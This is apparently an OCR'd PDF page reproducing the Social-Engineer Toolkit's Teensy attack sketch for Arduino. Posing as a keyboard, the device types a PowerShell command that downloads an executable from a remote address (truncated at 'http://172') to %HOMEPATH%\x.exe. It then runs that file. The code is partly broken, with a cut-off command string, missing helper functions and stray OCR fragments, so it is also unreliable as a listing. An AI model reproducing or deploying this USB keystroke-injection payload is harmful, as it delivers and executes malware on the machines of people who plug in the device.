 teensy | Arduino 0021
teensy
//
// Social-Engineer Toolkit Teensy Attack Vector
// Written by: Dave Kennedy (ReL1K) and Josh Kelley (WinFaNG)
//
// Special thanks to: Irongeek
//
// 2011-02-28 padzero@gmail.com
// * Added "ALT code" print functions (ascii_*): Fixed payload execution on non-english keymap
// * Change path from C:\ to %HOMEPATH%: Fixed payload execution on Windows 7
//
char convert[4] = "000"; // do not change this
char command1[] = "powershell -Command $clnt = new-object System.Net.WebClient;$url= 'http://172
char command2[] = "%HOMEPATH%\\x.exe";
void setup() {
delay(5000);
omg(command1);
delay(15000);
// run this executable
omg(command2);
delay(2000);
Keyboard.set_modifier(MODIFIERKEY_CTRL);
Keyboard.set_key1(KEY_ENTER);
Keyboard.send_now();
Keyboard.set_modifier(0);
Keyboard.set_key1(0);
Keyboard.send_now();
delay(1000000);
}
void loop() {}
void ascii_type_this(char *string)
{
int count, length;
length = strlen(string);
for(count = 0 ; count < length ; count++)
{
char a = string[count];
ascii_input(ascii_convert(a));
}
}
1
Teensy
Press Button
To Activate
sketch_mar15a.cpp.hex (unread